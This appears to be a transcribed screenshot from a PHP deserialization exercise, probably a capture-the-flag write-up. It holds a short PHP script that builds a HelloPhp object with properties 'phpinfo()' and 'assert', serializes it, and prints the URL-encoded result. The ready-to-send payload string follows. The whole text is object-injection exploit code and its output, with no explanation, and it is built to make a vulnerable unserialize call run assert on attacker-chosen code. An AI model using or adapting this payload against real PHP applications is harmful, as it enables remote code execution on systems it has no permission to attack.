 1 <?php
2 class HelloPhp
3 {
4     public $a;
5     public $b;
6     public function HelloPhp(){
7         $this->a = "phpinfo()";
8         $this->b = "assert";
9     }
10 }
11 $c = new HelloPhp;
12 echo urlencode(serialize($c));
13 ?>
O%3A8%3A%22HelloPhp%22%3A2%3A%7Bs%3A1%3A%22a
%22%3Bs%3A9%3A%22phpinfo%28%29%22%3Bs%3A1%3A
%22b%22%3Bs%3A6%3A%22assert%22%3B%7D